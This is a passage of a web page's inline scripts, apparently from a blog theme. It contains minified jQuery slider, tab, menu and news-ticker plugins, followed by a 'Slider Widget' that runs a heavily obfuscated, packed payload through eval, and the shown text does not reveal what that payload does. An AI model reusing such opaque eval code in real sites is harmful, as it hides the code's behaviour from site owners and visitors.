t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

